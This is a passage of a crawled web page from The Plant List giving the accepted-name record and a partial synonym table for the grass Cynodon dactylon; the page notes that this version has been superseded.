

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: http://www.theplantlist.org/tpl1.1/record/kew-406339?ref=tpl1
body_size: 6498
content:
<!DOCTYPE html>
<html lang="en">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=Edge"/>
	<title>Cynodon dactylon (L.) Pers. — The Plant List</title>
	<link rel="search" type="application/opensearchdescription+xml" href="/1.1/opensearch.xml" title="The Plant List" />
	<script type="text/javascript" src="/1.1/img/jquery-1.4.3.min.js"></script>
	<script type="text/javascript" src="/1.1/img/jquery.tablesorter.min.js"></script>
<!--[if lt IE 9]><script type="text/javascript" src="/1.1/img/html5.js"></script><![endif]-->
	<script type="text/javascript" src="/1.1/img/bsn.AutoSuggest_2.1.3.js"></script>
	<script type="text/javascript" src="/1.1/img/tpl.js"></script>
	
	<link rel="stylesheet" href="/1.1/img/tpl.css"/>
<!--[if lt IE 9]><link rel="stylesheet" href="/1.1/img/tpl-ie8.css"/><![endif]-->
<!--[if lt IE 8]><link rel="stylesheet" href="/1.1/img/tpl-ie7.css"/><![endif]-->
<!--[if lt IE 7]><link rel="stylesheet" href="/1.1/img/tpl-ie6.css"/><![endif]-->
</head>
<body>

<header>
	<h1><a href="/">The Plant List &mdash; A working list for all plant species</a></h1>

	<form id="headerSearchForm" action="/tpl1.1/search" method="get">
		<input id="q" name="q" placeholder="Enter a genus or genus and species" type="search" value="" size="40"/>
		<input type="submit" value="Search" />
	</form>
</header>

<nav>
	<ul>
		<li><a href="/">Home</a></li>
		<li><a href="/1.1/about/">About</a></li>
		<li><a href="/1.1/browse/">Browse</a></li>
		<li><a href="/1.1/statistics/">Statistics</a></li>
		<li><a href="/1.1/feedback/">Feedback</a></li>
		<li><a href="/1.1/help/">How to use this site</a></li>
	</ul>
</nav>

<div id="container">
	<div id="logo">
		<ul>
			<li><a href="http://www.cbd.int/2011-2020"><img src="/1.1/img/logo-2011.png" alt="2011–2020 United Nations Decade on Biodiversity"/></a></li>
			<li><a href="http://www.kew.org/"><img src="/1.1/img/logo-kew.png" alt="Royal Botanic Gardens, Kew"/></a></li>
			<li><a href="http://www.mobot.org/"><img src="/1.1/img/logo-missouri.png" alt="Missouri Botanical Garden"/></a></li>
			<li><a href="http://www.compositae.org/checklist/"><img src="/1.1/img/logo-tica.png" alt="International Compositae Alliance"/></a></li>
			<li><a href="http://www.ildis.org/"><img src="/1.1/img/logo-ildis.png" alt="ILDIS"/></a></li>
			<li><a href="http://plantnet.rbgsyd.nsw.gov.au/iopi/iopihome.htm"><img src="/1.1/img/logo-iopi.png" alt="IOPI"/></a></li>
			<li><a href="http://www.nybg.org/"><img src="/1.1/img/logo-nybg.png" alt="New York Botanic Garden"/></a></li>
			<li><a href="http://www.ipni.org/"><img src="/1.1/img/logo-ipni.png" alt="International Plant Names Index"/></a></li>
			<li><a href="http://www.cbd.int/"><img src="/1.1/img/logo-cbd.png" alt="Convention on Biological Diversity"/></a></li>
			<li><a href="http://www.rbge.org.uk/"><img src="/1.1/img/logo-rbge.png" alt="Royal Botanic Garden Edinburgh"/></a></li>
			<li><a href="http://www.sanbi.org/"><img src="/1.1/img/logo-sanbi.png" alt="South African National Biodiversity Institute"/></a></li>
			<li><a href="http://www.ville-ge.ch/cjb/"><img src="/1.1/img/logo-cjb.png" alt="Les conservatoire et jardin botaniques de la Ville de Genève"/></a></li>
		</ul>
	</div>

	<div id="columns">








<section id="warnVersion">
    <p><strong>&#9888; Version 1.1 of The Plant List has been superseded and should no longer be used.</strong></p>
    <p>The new version is available at <a href="http://www.worldfloraonline.org/tpl/kew-406339">http://www.worldfloraonline.org/tpl/kew-406339</a>. The new version is enhanced, using more data sources including Taxonomic Expert Networks and will be more frequently updated.</p>
</section>


<ul class="bread">
    <li><a href="/1.1/browse/">The Plant List</a>
        
            <ul>
                <li><a href="/1.1/browse/A/"><i class="majorgroup">Angiosperms</i></a>
                    <ul>
                        <li><a href="/1.1/browse/A/Poaceae/"><i class="family">Poaceae</i></a>
                            <ul>
                                <li><a href="/1.1/browse/A/Poaceae/Cynodon/"><i
                                        class="genus">Cynodon</i></a>
                                    
                                    
                                        <ul>
                                            <li>
                                                <span class="name"><i class="genus">Cynodon</i> <i class="species">dactylon</i> <span class="authorship">(L.) Pers.</span></span>
                                            </li>
                                        </ul>
                                    
                                </li>
                            </ul>
                        </li>
                    </ul>
                </li>
            </ul>
        </li>
</ul>

<section>

    

    <h1>
        <span class="C-H"><img src="/1.1/img/bH.png"
                                                   alt="H"/></span>
        <span class="name"><i class="genus">Cynodon</i> <i class="species">dactylon</i> <span class="authorship">(L.) Pers.</span></span>
        <span class="subtitle">is an <a href="/1.1/about/#accepted">accepted</a> name
</span>
    </h1>

    <p>
        This name is the <a href="/1.1/about/#accepted">accepted</a> name of a species in the genus <a href="/1.1/browse/A/Poaceae/Cynodon/"><i
            class="genus">Cynodon</i></a>
        (family <a href="/1.1/browse/A/Poaceae/"><i class="family">Poaceae</i></a>).
    </p>

        

    
    
    
    
    <p>The record derives from <a href="/1.1/about/#wcs">WCSP</a>
        (data supplied on
            <time>2012-03-23</time>
            )
        which reports it as an <a
                href="/1.1/about/#accepted">accepted</a> name (record <code><a rel="external"
                                                                                                         href="http://apps.kew.org/wcsp/namedetail.do?name_id=406339">406339</a></code>) with original publication details: <cite>Syn. Pl. 1: 85 1805</cite>.
    </p>

    
    
    
    <p>Full publication details for this name can be found in <abbr title="International Plant Names Index">IPNI</abbr>:
        <code><a rel="external" href="http://www.ipni.org/ipni/idPlantNameSearch.do?id=30244282-2">http://ipni.org/urn:lsid:ipni.org:names:30244282-2</a></code>.
    </p>
    

    
        <h2>Synonyms:</h2>
        
            
            <p id="tablehelp">See <a href="/1.1/about/#status">"Status"</a>, <a href="/1.1/about/#confidence">"Confidence level"</a>, <a href="/1.1/about/#collaborators">"Source"</a> for definitions.</p>

<table class="names synonyms" id="tbl-synonyms">
<thead>
	<tr>
		<th>Name</th>
		<th>Status</th>
		<th>Confi&shy;dence level</th>
		<th>Source</th>
		<th>Date supplied</th>
	</tr>
</thead>
<tbody>




	<tr id="Agrostis-B">

		<td class="name Synonym"><a href='/tpl1.1/record/kew-389258'><span class="name"><i class="genus">Agrostis</i> <i class="species">bermudiana</i> <span class="authorship">Tussac. ex Kunth</span></span></a> [Invalid]</td>
		<td>Synonym</td>
		<td class="C-H"><img src="/1.1/img/H.png" alt="H"/></td>
		<td class="source"><a href="/1.1/about/#wcs">WCSP</a></td>
		<td class="dateExported"><time>2012-03-23</time></td>
	</tr>



	<tr id="Agrostis-F">

		<td class="name Synonym"><a href='/tpl1.1/record/kew-389595'><span class="name"><i class="genus">Agrostis</i> <i class="species">filiformis</i> <span class="authorship">J.Koenig ex Kunth</span></span></a> [Invalid]</td>
		<td>Synonym</td>
		<td class="C-H"><img src="/1.1/img/H.png" alt="H"/></td>
		<td class="source"><a href="/1.1/about/#wcs">WCSP</a></td>
		<td class="dateExported"><time>2012-03-23</time></td>
	</tr>



	<tr id="Agrostis-L">

		<td class="name Synonym"><a href='/tpl1.1/record/kew-389854'><span class="name"><i class="genus">Agrostis</i> <i class="species">linearis</i> <span class="authorship">Retz.</span></span></a></td>
		<td>Synonym</td>
		<td class="C-H"><img src="/1.1/img/H.png" alt="H"/></td>
		<td class="source"><a href="/1.1/about/#wcs">WCSP</a></td>
		<td class="dateExported"><time>2012-03-23</time></td>
	</tr>



	<tr id="Agrostis-S">

		<td class="name Synonym"><a href='/tpl1.1/record/kew-390378'><span class="name"><i class="genus">Agrostis</i> <i class="species">stellata</i> <span class="authorship">Willd.</span></span></a></td>
		<td>Synonym</td>
		<td class="C-H"><img src="/1.1/img/H.png" alt="H"/></td>
		<td class="source"><a href="/1.1/about/#wcs">WCSP</a></td>
		<td class="dateExported"><time>2012-03-23</time></td>
	</tr>



	<tr id="Capriola-D">

		<td class="name Synonym"><a href='/tpl1.1/record/kew-403680'><span class="name"><i class="genus">Capriola</i> <i class="species">dactylon</i> <span class="authorship">(L.) Kuntze</span></span></a></td>
		<td>Synonym</td>
		<td class="C-H"><img src="/1.1/img/H.png" alt="H"/></td>
		<td class="source"><a href="/1.1/about/#wcs">WCSP</a></td>
		<td class="dateExported"><time>2012-03-23</time></td>
	</tr>



	<tr>

		<td class="name Synonym"><a href='/tpl1.1/record/kew-403681'><span class="name"><i class="genus">Capriola</i> <i class="species">dactylon</i> <span class="infraspr">var.</span> <i class="infraspe">maritima</i> <span class="authorship">(Kunth) Hitchc.</span></span></a></td>
		<td>Synonym</td>
		<td class="C-L"><img src="/1.1/img/L.png" alt="L"/></td>
		<td class="source"><a href="/1.1/about/#wcs">WCSP</a></td>
		<td class="dateExported"><time>2012-03-23</time></td>
	</tr>



	<tr id="Chloris-C">

		<td class="name Synonym"><a href='/tpl1.1/record/kew-404744'><span class="name"><i class="genus">Chloris</i> <i class="species">cynodon</i> <span class="authorship">Trin.</span></span></a> [Illegitimate]</td>
		<td>Synonym</td>
		<td class="C-H"><img src="/1.1/img/H.png" alt="H"/></td>
		<td class="source"><a href="/1.1/about/#wcs">WCSP</a></td>
		<td class="dateExported"><time>2012-03-23</time></td>
	</tr>



	<tr id="Chloris-M">

		<td class="name Synonym"><a href='/tpl1.1/record/kew-404830'><span class="name"><i class="genus">Chloris</i> <i class="species">maritima</i> <span class="authorship">Trin.</span></span></a></td>
		<td>Synonym</td>
		<td class="C-H"><img src="/1.1/img/H.png" alt="H"/></td>
		<td class="source"><a href="/1.1/about/#wcs">WCSP</a></td>
		<td class="dateExported"><time>2012-03-23</time></td>
	</tr>



	<tr id="Chloris-P">

		<td class="name Synonym"><a href='/tpl1.1/record/kew-404868'><span class="name"><i class="genus">Chloris</i> <i class="species">paytensis</i> <span class="authorship">Steud.</span></span></a></td>
		<td>Synonym</td>
		<td class="C-H"><img src="/1.1/img/H.png" alt="H"/></td>
		<td class="source"><a href="/1.1/about/#wcs">WCSP</a></td>
		<td class="dateExported"><time>2012-03-23</time></td>
	</tr>



	<tr id="Cynodon-A">

		<td class="name Synonym"><a href='/tpl1.1/record/kew-406318'><span class="name"><i class="genus">Cynodon</i> <i class="species">affinis</i> <span class="authorship">Caro & E.A.Sánchez</span></span></a></td>
		<td>Synonym</td>
		<td class="C-H"><img src="/1.1/img/H.png" alt="H"/></td>
		<td class="source"><a href="/1.1/about/#wcs">WCSP</a></td>
		<td class="dateExported"><time>2012-03-23</time></td>
	</tr>



	<tr>

		<td class="name Synonym"><a href='/tpl1.1/record/kew-406323'><span class="name"><i class="genus">Cynodon</i> <i class="species">aristiglumis</i> <span class="authorship">Caro & E.A.Sánchez</span></span></a></td>
		<td>Synonym</td>
		<td class="C-H"><img src="/1.1/img/H.png" alt="H"/></td>
		<td class="source"><a href="/1.1/about/#wcs">WCSP</a></td>
		<td class="dateExported"><time>2012-03-23</time></td>
	</tr>



	<tr>

		<td class="name Synonym"><a href='/tpl1.1/record/kew-406324'><span class="name"><i class="genus">Cynodon</i> <i class="species">aristulatus</i> <span class="authorship">Caro & E.A.Sánchez</span></span></a></td>
		<td>Synonym</td>
		<td class="C-H"><img src="/1.1/img/H.png" alt="H"/></td>
		<td class="source"><a href="/1.1/about/#wcs">WCSP</a></td>
		<td class="dateExported"><time>2012-03-23</time></td>
	</tr>



	<tr id="Cynodon-B">

		<td class="name Synonym"><a href='/tpl1.1/record/kew-406326'><span class="name"><i class="genus">Cynodon</i> <i class="species">barberi</i> <span class="infraspr">f.</span> <i class="infraspe">longifolia</i> <span class="authorship">Join</span></span></a></td>
		<td>Synonym</td>
		<td class="C-L"><img src="/1.1/img/L.png" alt="L"/></td>
		<td class="source"><a href="/1.1/about/#wcs">WCSP</a></td>
		<td class="dateExported"><time>2012-03-23</time></td>
	</tr>



	<tr id="Cynodon-D">

		<td class="name Synonym"><a href='/tpl1.1/record/kew-406349'><span class="name"><i class="genus">Cynodon</i> <i class="species">dactylon</i> <span class="infraspr">var.</span> <i class="infraspe">affinis</i> <span class="authorship">(Caro & E.A.Sánchez) Romero Zarco</span></span></a></td>
		<td>Synonym</td>
		<td class="C-L"><img src="/1.1/img/L.png" alt="L"/></td>
		<td class="source"><a href="/1.1/about/#wcs">WCSP</a></td>
		<td class="dateExported"><time>2012-03-23</time></td>
	</tr>



	<tr>

		<td class="name Synonym"><a href='/tpl1.1/record/kew-406350'><span class="name"><i class="genus">Cynodon</i> <i class="species">dactylon</i> <span class="infraspr">var.</span> <i class="infraspe">aridus</i> <span class="authorship">J.R.Harlan & de Wet</span></span></a></td>
		<td>Synonym</td>
		<td class="C-L"><img src="/1.1/img/L.png" alt="L"/></td>
		<td class="source"><a href="/1.1/about/#wcs">WCSP</a></td>
		<td class="dateExported"><time>2012-03-23</time></td>
	</tr>



	<tr>

		<td class="name Synonym"><a href='/tpl1.1/record/kew-406351'><span class="name"><i class="genus">Cynodon</i> <i class="species">dactylon</i> <span class="infraspr">var.</span> <i class="infraspe">biflorus</i> <span class="authorship">Merino</span></span></a></td>
		<td>Synonym</td>
		<td class="C-L"><img src="/1.1/img/L.png" alt="L"/></td>
		<td class="source"><a href="/1.1/about/#wcs">WCSP</a></td>
		<td class="dateExported"><time>2012-03-23</time></td>
	</tr>



	<tr>

		<td class="name Synonym"><a href='/tpl1.1/record/tro-25526628'><span class="name"><i class="genus">Cynodon</i> <i class="species">dactylon</i> <span class="infraspr">var.</span> <i class="infraspe">dactylon</i> </span></a></td>
		<td>Synonym</td>
		<td class="C-L"><img src="/1.1/img/L.png" alt="L"/></td>
		<td class="source"><a href="/1.1/about/#tropicos">TRO</a></td>
		<td class="dateExported"><time>2012-04-18</time></td>
	</tr>



	<tr>

		<td class="name Synonym"><a href='/tpl1.1/record/kew-406352'><span class="name"><i class="genus">Cynodon</i> <i class="species">dactylon</i> <span class="infraspr">var.</span> <i class="infraspe">densus</i> <span class="authorship">Hurcombe</span></span></a></td>
		<td>Synonym</td>
		<td class="C-L"><img src="/1.1/img/L.png" alt="L"/></td>
		<td class="source"><a href="/1.1/about/#wcs">WCSP</a></td>
		<td class="dateExported"><time>2012-03-23</time></td>
	</tr>



	<tr>

		<td class="name Synonym"><a href='/tpl1.1/record/kew-406353'><span class="name"><i class="genus">Cynodon</i> <i class="species">dactylon</i> <span class="infraspr">var.</span> <i class="infraspe">elegans</i> <span class="authorship">Rendle</span></span></a></td>
		<td>Synonym</td>
		<td class="C-L"><img src="/1.1/img/L.png" alt="L"/></td>
		<td class="source"><a href="/1.1/about/#wcs">WCSP</a></td>
		<td class="dateExported"><time>2012-03-23</time></td>
	</tr>



	<tr>

		<td class="name Synonym"><a href='/tpl1.1/record/kew-406345'><span class="name"><i class="genus">Cynodon</i> <i class="species">dactylon</i> <span class="infraspr">subsp.</span> <i class="infraspe">glabratus</i> <span class="authorship">(Steud.) A.Chev.</span></span></a></td>
		<td>Synonym</td>
		<td class="C-L"><img src="/1.1/img/L.png" alt="L"/></td>
		<td class="source"><a href="/1.1/about/#wcs">WCSP</a></td>
		<td class="dateExported"><time>2012-03-23</time></td>
	</tr>



	<tr>

		<td class="name Synonym"><a href='/tpl1.1/record/kew-406354'><span class="name"><i class="genus">Cynodon</i> <i class="species">dactylon</i> <span class="infraspr">var.</span> <i class="infraspe">glabratus</i> <span class="authorship">(Steud.) Chiov.</span></span></a></td>
		<td>Synonym</td>
		<td class="C-L"><img src="/1.1/img/L.png" alt="L"/></td>
		<td class="source"><a href="/1.1/about/#wcs">WCSP</a></td>
		<td class="dateExported"><time>2012-03-23</time></td>
	</tr>



	<tr>

		<td class="name Synonym"><a href='/tpl1.1/record/kew-406355'><span class="name"><i class="genus">Cynodon</i> <i class="species">dactylon</i> <span class="infraspr">var.</span> <i class="infraspe">hirsutissimus</i> <span class="authorship">(Litard. & Maire) Maire</span></span></a></td>
		<td>Synonym</td>
		<td class="C-L"><img src="/1.1/img/L.png" alt="L"/></td>
		<td class="source"><a href="/1.1/about/#wcs">WCSP</a></td>
		<td class="dateExported"><time>2012-03-23</time></td>
	</tr>



	<tr>

		<td class="name Synonym"><a href='/tpl1.1/record/kew-406357'><span class="name"><i class="genus">Cynodon</i> <i class="species">dactylon</i> <span class="infraspr">var.</span> <i class="infraspe">longiglumis</i> <span class="authorship">Caro & E.A.Sánchez</span></span></a></td>
		<td>Synonym</td>
		<td class="C-L"><img src="/1.1/img/L.png" alt="L"/></td>
		<td class="source"><a href="/1.1/about/#wcs">WCSP</a></td>
		<td class="dateExported"><time>2012-03-23</time></td>
	</tr>



	<tr>

		<td class="name Synonym"><a href='/tpl1.1/record/kew-406341'><span class="name"><i class="genus">Cynodon</i> <i class="species">dactylon</i> <span class="infraspr">f.</span> <i class="infraspe">major</i> <span class="authorship">(Beck) Soó</span></span></a></td>
		<td>Synonym</td>
		<td class="C-L"><img src="/1.1/img/L.png" alt="L"/></td>
		<td class="source"><a href="/1.1/about/#wcs">WCSP</a></td>
		<td class="dateExported"><time>2012-03-23</time></td>
	</tr>



	<tr>

		<td class="name Synonym"><a href='/tpl1.1/record/kew-406358'><span class="name"><i class="genus">Cynodon</i> <i class="species">dactylon</i> <span class="infraspr">var.</span> <i class="infraspe">maritimus</i> <span class="authorship">(Kunth) Hack.</span></span></a></td>
		<td>Synonym</td>
		<td class="C-L"><img src="/1.1/img/L.png" alt="L"/></td>
		<td class="source"><a href="/1.1/about/#wcs">WCSP</a></td>
		<td class="dateExported"><time>2012-03-23</time></td>
	</tr>



	<tr>

		<td class="name Synonym"><a href='/tpl1.1/record/kew-406346'><span class="name"><i class="genus">Cynodon</i> <i class="species">dactylon</i> <span class="infraspr">subsp.</span> <i class="infraspe">nipponicus</i> <span class="authorship">(Ohwi) T.Koyama</span></span></a></td>
		<td>Synonym</td>
		<td class="C-L"><img src="/1.1/img/L.png" alt="L"/></td>
		<td class="source"><a href="/1.1/about/#wcs">WCSP</a></td>
		<td class="dateExported"><time>2012-03-23</time></td>
	</tr>



	<tr>

		<td class="name Synonym"><a href='/tpl1.1/record/kew-406359'><span class="name"><i class="genus">Cynodon</i> <i class="species">dactylon</i> <span class="infraspr">var.</span> <i class="infraspe">nipponicus</i> <span class="authorship">Ohwi</span></span></a></td>
		<td>Synonym</td>
		<td class="C-L"><img src="/1.1/img/L.png" alt="L"/></td>
		<td class="source"><a href="/1.1/about/#wcs">WCSP</a></td>
		<td class="dateExported"><time>2012-03-23</time></td>
	</tr>



	<tr>

		<td class="name Synonym"><a href='/tpl1.1/record/kew-406361'><span class="name"><i class="genus">Cynodon</i> <i class="species">dactylon</i> <span class="infraspr">var.</span> <i class="infraspe">pilosus</i> <span class="authorship">Caro & E.A.Sánchez</span></span></a></td>
		<td>Synonym</td>
		<td class="C-L"><img src="/1.1/img/L.png" alt="L"/></td>
		<td class="source"><a href="/1.1/about/#wcs">WCSP</a></td>
		<td class="dateExported"><time>2012-03-23</time></td>
	</tr>



	<tr>

		<td class="name Synonym"><a href='/tpl1.1/record/tro-50090214'><span class="name"><i class="genus">Cynodon</i> <i class="species">dactylon</i> <span class="infraspr">var.</span> <i class="infraspe">polevansii</i> <span class="authorship">(Stent) J.R. Harlan & de Wet</span></span></a></td>
		<td>Synonym</td>
		<td class="C-L"><img src="/1.1/img/L.png" alt="L"/></td>
		<td class="source"><a href="/1.1/about/#tropicos">TRO</a></td>
		<td class="dateExported"><time>2012-04-18</time></td>
	</tr>



	<tr>

		<td class="name Synonym"><a href='/tpl1.1/record/kew-406362'><span class="name"><i class="genus">Cynodon</i> <i class="species">dactylon</i> <span class="infraspr">var.</span> <i class="infraspe">pulchellus</i> <span class="authorship">Benth.</span></span></a></td>
		<td>Synonym</td>
		<td class="C-L"><img src="/1.1/img/L.png" alt="L"/></td>
		<td class="source"><a href="/1.1/about/#wcs">WCSP</a></td>
		<td class="dateExported"><time>2012-03-23</time></td>
	</tr>



	<tr>

		<td class="name Synonym"><a href='/tpl1.1/record/kew-406363'><span class="name"><i class="genus">Cynodon</i> <i class="species">dactylon</i> <span class="infraspr">var.</span> <i class="infraspe">sarmentosus</i> <span class="authorship">Parodi</span></span></a></td>
		<td>Synonym</td>
		<td class="C-L"><img src="/1.1/img/L.png" alt="L"/></td>
		<td class="source"><a href="/1.1/about/#wcs">WCSP</a></td>
		<td class="dateExported"><time>2012-03-23</time></td>
	</tr>



	<tr>

		<td class="name Synonym"><a href='/tpl1.1/record/kew-406364'><span class="name"><i class="genus">Cynodon</i> <i class="species">dactylon</i> <span class="infraspr">var.</span> <i class="infraspe">septentrionalis</i> <span class="authorship">(Asch. & Graebn.) Ravarut</span></span></a></td>
		<td>Synonym</td>
		<td class="C-L"><img src="/1.1/img/L.png" alt="L"/></td>
		<td class="source"><a href="/1.1/about/#wcs">WCSP</a></td>
		<td class="dateExported"><time>2012-03-23</time></td>
	</tr>



	<tr>

		<td class="name Synonym"><a href='/tpl1.1/record/tro-50317286'><span class="name"><i class="genus">Cynodon</i> <i class="species">dactylon</i> <span class="infraspr">var.</span> <i class="infraspe">stellatus</i> <span class="authorship">(Willd.) T. Durand & Schinz</span></span></a></td>
		<td>Synonym</td>
		<td class="C-L"><img src="/1.1/img/L.png" alt="L"/></td>
		<td class="source"><a href="/1.1/about/#tropicos">TRO</a></td>
		<td class="dateExported"><time>2012-04-18</time></td>
	</tr>



	<tr>

		<td class="name Synonym"><a href='/tpl1.1/record/kew-406342'><span class="name"><i class="genus">Cynodon</i> <i class="species">dactylon</i> <span class="infraspr">f.</span> <i class="infraspe">villosus</i> <span class="authorship">(Grossh.) Regel ex Roshev.</span></span></a></td>
		<td>Synonym</td>
		<td class="C-L"><img src="/1.1/img/L.png" alt="L"/></td>
		<td class="source"><a href="/1.1/about/#wcs">WCSP</a></td>
		<td class="dateExported"><time>2012-03-23</time></td>
	</tr>



	<tr>

		<td class="name Synonym"><a href='/tpl1.1/record/kew-406348'><span class="name"><i class="genus">Cynodon</i> <i class="species">dactylon</i> <span class="infraspr">var.</span> <i class="infraspe">villosus</i> <span class="authorship">Regel</span></span></a></td>
		<td>Synonym</td>
		<td class="C-L"><img src="/1.1/img/L.png" alt="L"/></td>
		<td class="source"><a href="/1.1/about/#wcs">WCSP</a></td>
		<td class="dateExported"><time>2012-03-23</time></td>
	</tr>



	<tr>

		<td class="name Synonym"><a href='/tpl1.1/record/kew-406365'><span class="name"><i class="genus">Cynodon</i> <i class="species">dactylon</i> <span class="infraspr">var.</span> <i class="infraspe">villosus</i> <span class="authorship">Grossh.</span></span></a></td>
		<td>Synonym</td>
		<td class="C-L"><img src="/1.1/img/L.png" alt="L"/></td>
		<td class="source"><a href="/1.1/about/#wcs">WCSP</a></td>
		<td class="dateExported"><time>2012-03-23</time></td>
	</tr>



	<tr>

		<td class="name Synonym"><a href='/tpl1.1/record/kew-406343'><span class="name"><i class="genus">Cynodon</i> <i class="species">dactylon</i> <span class="infraspr">f.</span> <i class="infraspe">viviparus</i> <span class="authorship">Beetle</span></span></a></td>
		<td>Synonym</td>
		<td class="C-L"><img src="/1.1/img/L.png" alt="L"/></td>
		<td class="source"><a href="/1.1/about/#wcs">WCSP</a></td>
		<td class="dateExported"><time>2012-03-23</time></td>
	</tr>



	<tr>

		<td class="name Synonym"><a href='/tpl1.1/record/kew-406366'><span class="name"><i class="genus">Cynodon</i> <i class="species">decipiens</i> <span class="authorship">Caro & E.A.Sánchez</span></span></a></td>
		<td>Synonym</td>
		<td class="C-H"><img src="/1.1/img/H.png" alt="H"/></td>
		<td class="source"><a href="/1.1/about/#wcs">WCSP</a></td>
		<td class="dateExported"><time>2012-03-23</time></td>
	</tr>



	<tr>

		<td class="name Synonym"><a href='/tpl1.1/record/kew-406368'><span class="name"><i class="genus">Cynodon</i> <i class="species">distichloides</i> <span class="authorship">Caro & E.A.Sánchez</span></span></a></td>
		<td>Synonym</td>
		<td class="C-H"><img src="/1.1/img/H.png" alt="H"/></td>
		<td class="source"><a href="/1.1/about/#wcs">WCSP</a></td>
		<td class="dateExported"><time>2012-03-23</time></td>
	</tr>



	<tr id="Cynodon-E">

		<td class="name Synonym"><a href='/tpl1.1/record/kew-406373'><span class="name"><i class="genus">Cynodon</i> <i class="species">erectus</i> <span class="authorship">J.Presl</span></span></a></td>
		<td>Synonym</td>
		<td class="C-H"><img src="/1.1/img/H.png" alt="H"/></td>
		<td class="source"><a href="/1.1/about/#wcs">WCSP</a></td>
		<td class="dateExported"><time>2012-03-23</time></td>
	</tr>



	<tr id="Cynodon-G">

		<td class="name Synonym"><a href='/tpl1.1/record/kew-406376'><span class="name"><i class="genus">Cynodon</i> <i class="species">glabratus</i> <span class="authorship">Steud.</span></span></a></td>
		<td>Synonym</td>
		<td class="C-H"><img src="/1.1/img/H.png" alt="H"/></td>
		<td class="source"><a href="/1.1/about/#wcs">WCSP</a></td>
		<td class="dateExported"><time>2012-03-23</time></td>
	</tr>



	<tr>

		<td class="name Synonym"><a href='/tpl1.1/record/kew-406378'><span class="name"><i class="genus">Cynodon</i> <i class="species">grandispiculus</i> <span class="authorship">Caro & E.A.Sánchez</span></span></a> [Invalid]</td>
		<td>Synonym</td>
		<td class="C-H"><img src="/1.1/img/H.png" alt="H"/></td>
		<td class="source"><a href="/1.1/about/#wcs">WCSP</a></td>
		<td class="dateExported"><time>2012-03-23</time></td>
	</tr>



	<tr id="Cynodon-H">

		<td class="name Synonym"><a href='/tpl1.1/record/kew-406380'><span class="name"><i class="genus">Cynodon</i> <i class="species">hirsutissimus</i> <span class="authorship">(Litard. & Maire) Caro & E.A.Sánchez</span></span></a></td>
		<td>Synonym</td>
		<td class="C-H"><img src="/1.1/img/H.png" alt="H"/></td>
		<td class="source"><a href="/1.1/about/#wcs">WCSP</a></td>
		<td class="dateExported"><time>2012-03-23</time></td>
	</tr>



	<tr id="Cynodon-I">

		<td class="name Synonym"><a href='/tpl1.1/record/kew-406387'><span class="name"><i class="genus">Cynodon</i> <i class="species">iraquensis</i> <span class="authorship">Caro</span></span></a></td>
		<td>Synonym</td>
		<td class="C-H"><img src="/1.1/img/H.png" alt="H"/></td>
		<td class="source"><a href="/1.1/about/#wcs">WCSP</a></td>
		<td class="dateExported"><time>2012-03-23</time></td>
	</tr>



	<tr id="Cynodon-L">

		<td class="name Synonym"><a href='/tpl1.1/record/kew-406389'><span class="name"><i class="genus">Cynodon</i> <i class="species">laeviglumis</i> <span class="authorship">Caro & E.A.Sánchez</span></span></a></td>
		<td>Synonym</td>
		<td class="C-H"><img src="/1.1/img/H.png" alt="H"/></td>
		<td class="source"><a href="/1.1/about/#wcs">WCSP</a></td>
		<td class="dateExported"><time>2012-03-23</time></td>
	</tr>



	<tr>

		<td class="name Synonym"><a href='/tpl1.1/record/kew-406392'><span class="name"><i class="genus">Cynodon</i> <i class="species">linearis</i> <span class="authorship">Willd.</span></span></a></td>
		<td>Synonym</td>
		<td class="C-H"><img src="/1.1/img/H.png" alt="H"/></td>
		<td class="source"><a href="/1.1/about/#wcs">WCSP</a></td>
		<td class="dateExported"><time>2012-03-23</time></td>
	</tr>



	<tr id="Cynodon-M">

